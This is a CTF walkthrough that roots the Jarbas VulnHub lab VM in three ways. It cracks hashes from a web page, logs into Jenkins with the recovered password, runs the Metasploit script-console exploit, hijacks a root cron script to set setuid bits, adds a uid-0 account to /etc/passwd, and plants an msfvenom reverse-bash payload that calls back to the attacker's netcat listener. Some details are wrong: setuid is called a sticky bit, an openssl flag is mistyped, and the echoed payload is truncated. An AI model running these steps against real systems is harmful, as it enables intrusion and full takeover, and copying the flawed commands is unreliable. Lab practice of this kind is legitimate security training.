Hack the Jarbas: 1 (CTF Challenge)
Hello readers. We’d recently tried our hands on the vulnerable VM called Jarbas on vulnhub. It is developed to look like a 90s Portuguese search engine. It is made by Tiago Tavares. You can download the lab from here. The objective of this challenge is to get the root shell.
Difficulty Level: Easy
Steps involved:
Method 1:
- Port scanning and network discovery.
- Directory enumeration.
- Discovery of username and password hashes.
- Cracking password hash.
- Exploiting Jenkins on port 8080 using Metasploit.
- Discovering cronjob.
- Modifying cronjob and replacing it with a custom command to set the sticky bit on the find.
- Waiting 5 minutes for the sticky bit to get set.
- Executing root command to read the flag.
Method 2:
- Exploiting Jenkins as above to get a shell.
- Using OpenSSL to create a password hash.
- Editing /etc/passwd file with our custom file.
- Uploading it in the /tmp folder.
- Copying it in place of /etc/passwd.
- Logging in as root using SU binary.
Method 3:
- Achieving meterpreter as above.
- Uploading a reverse_bash one-liner in CleaningScript.sh.
- Activating Netcat and getting root.
Let’s get started then.
Method 1:
After running a netdiscover scan we figured out that the IP that DHCP allotted to the VM was 192.168.1.122 in my case.
So, we used a nmap aggressive scan to discover opened ports on the VM.
nmap -A 192.168.1.122


There was a webpage associated with the VM so we opened it in the browser.
When nothing seemed to impress us, we tried to enumerate the directories using directory buster.
dirb http://192.168.1.122/ -X .html

Since index.html is the default page and there was another HTML page available, we tried to open it in the browser.

We found some password hashes in the access.html that we tried to crack it online on hashkiller.

WOW! We have three passwords in hand now.

Now, remember we had port 22 open in our nmap scan report, so we tried to login into ssh using the usernames and passwords we just cracked but it didn’t seem to work. So, we looked at another interesting port of 8080 and opened it in the browser.

We found a web application on Jenkins. It is an open source automation server written in Java. Jenkins helps to automate the non-human part of the software development process, with continuous integration and facilitating technical aspects of continuous delivery.
We tried to login with all three of the usernames and passwords but the third combination logged us into Jenkins which was:
eder: vipsu
Now, we found that Jenkins had a script console vulnerability and its module was in Metasploit.
use exploit/multi/http/jenkins_script_console
msf exploit(jenkins_script_console) > set target 1
msf exploit(jenkins_script_console) > set rhost 192.168.1.122
msf exploit(jenkins_script_console) > set rport 8080
msf exploit(jenkins_script_console) > set TARGETURI /
msf exploit(jenkins_script_console) > set USERNAME eder
msf exploit(jenkins_script_console) > set PASSWORD vipsu
msf exploit(jenkins_script_console) > exploit

We got a meterpreter session! Let’s try and get a teletype here using python’s one-liner shell:
shell
python -c 'import pty;pty.spawn("/bin/bash");'
Now, we found a shell script in the crontab which was executing automatically after every 5 minutes called CleaningScript.sh and whose job was to remove access log from the system.
cat /etc/crontab
cd /etc/script
ls
cat CleaningScript.sh
But even better, it was running with root permissions!

Let’s make a new gedit file called CleaningScript.sh and use the root privilege of CleaningScript.sh file to set a sticky bit on “find.”
#!/bin/bash
chmod u+s /usr/bin/find

Now, all that was left to do was to upload this new shell script onto the server and replace it with the original file.
So, we background the shell (CTRL+Z)
and used meterpreter upload command.
upload /root/Desktop/CleaningScript.sh .
shell
python -c 'import pty;pty.spawn("/bin/bash");'
date
We observed the time and waited for exactly 5 minutes for the script to run automatically.

After 5 minutes:
ls -la /usr/bin/find
Permissions modified: -rwsr-xr-x
The sticky bit got set! Now we just need to use the find inline command execution:
find /home -exec whoami \;
As you can see all the users got enumerated as root.
find /home -exec ls -la /root \;
Hence, we can execute any command as root now!!

A file called flag.txt was visible in the root directory.

find /home -exec cat flag.txt \;
Method 2:
For this method, we achieve the meterpreter session as above and then get a shell.
We used echo command this time to set the sticky bit on /usr/bin/cp
echo "chmod u+s /usr/bin/cp" > CleaningScript.sh


We read the /etc/passwd file using cat utility after that.
Our aim was to add a user in /etc/passwd file as root. So, we use OpenSSL utility to create a password hash with the command:
openssl passwd -l -salt user3 pass123
Copy the password hash in someplace safe now.

Copy the /etc/passwd file in a leafpad file and let’s add our custom user in there.
raj:$1$user3$<hash>:0:0:root:/root:/bin/bash

Save this file somewhere on the desktop and download this file on server’s /tmp (universal writeable) directory.
Then use cp (since we set sticky bit) to copy and replace this file with the original file with the command:
cp passwd /etc/passwd
Let’s try and login using su binary:
su raj
[password]: pass123
Voila! We got a root shell! Let’s read the flag now.
cd /root
ls
cat flag.txt

Method 3:
Achieve shell as above and in another terminal window, try this msfvenom command:
msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.133 lport=4444 R

Since we know CleaningScript.sh is run as root in every 5 minutes, so we copy this one-liner in CleaningScript.sh and activate a netcat shell side by side and wait for 5 minutes.
cd /etc/script
ls
echo "0<&126 >&126 2>&126" > CleaningScript.sh

In another window, after waiting for 5 minutes, we will get a root shell!
nc -lvp 4444
id
python -c 'import pty;pty.spawn("/bin/bash");'
cat flag.txt

So, that’s how we captured the flag in this VM. Happy Hacking.
Author: Harshit Rajpal is an InfoSec researcher and a left and right brain thinker. contact here